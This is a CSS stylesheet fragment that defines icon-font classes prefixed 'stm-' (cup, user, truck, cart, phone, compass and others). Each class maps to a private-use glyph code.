.stm-cup7:before{content:"\e934";}
.stm-user7:before{content:"\e935";}
.stm-docs7:before{content:"\e936";}
.stm-bar-graph7:before{content:"\e937";}
.stm-plant7:before{content:"\e938";}
.stm-lorry6:before{content:"\e92d";}
.stm-lamp6:before{content:"\e92e";}
.stm-building6:before{content:"\e92f";}
.stm-cart6:before{content:"\e930";}
.stm-line-graph6:before{content:"\e931";}
.stm-plane6:before{content:"\e932";}
.stm-user:before{content:"\e928";}
.stm-crown:before{content:"\e926";}
.stm-cup:before{content:"\e927";}
.stm-polygon:before{content:"\e929";}
.stm-person-globe:before{content:"\e923";}
.stm-head:before{content:"\e924";}
.stm-arm-leaf:before{content:"\e925";}
.stm-phone:before{content:"\e921";}
.stm-phone6:before{content:"\e92a";}
.stm-clock6:before{content:"\e92b";}
.stm-pin6:before{content:"\e92c";}
.stm-clock:before{content:"\e922";}
.stm-plus:before{content:"\e920";}
.stm-earth:before{content:"\e91d";}
.stm-chart-refresh:before{content:"\e91e";}
.stm-chart-monitor:before{content:"\e91f";}
.stm-hexagon:before{content:"\e91c";}
.stm-metals:before{content:"\e916";}
.stm-oil:before{content:"\e917";}
.stm-target:before{content:"\e918";}
.stm-rating_down:before{content:"\e914";}
.stm-libra:before{content:"\e915";}
.stm-diamond:before{content:"\e90c";}
.stm-idea:before{content:"\e90d";}
.stm-stats:before{content:"\e90e";}
.stm-badge:before{content:"\e90f";}
.stm-security:before{content:"\e910";}
.stm-binoculars:before{content:"\e911";}
.stm-mans:before{content:"\e912";}
.stm-nokia:before{content:"\e913";}
.stm-testimonials-new-2:before{content:"\e90b";}
.stm-envelope:before{content:"\e91a";}
.stm-email:before{content:"\e908";}
.stm-iphone:before{content:"\e909";}
.stm-location-2:before{content:"\e90a";}
.stm-marker:before{content:"\e919";}
.stm-check:before{content:"\e907";}
.stm-truck:before{content:"\e902";}
.stm-lamp:before{content:"\e903";}
.stm-cart-2:before{content:"\e91b";}
.stm-cart:before{content:"\e904";}
.stm-home:before{content:"\e905";}
.stm-graph:before{content:"\e906";}
.stm-airplane:before{content:"\e901";}
.stm-compass:before{content:"\e900";}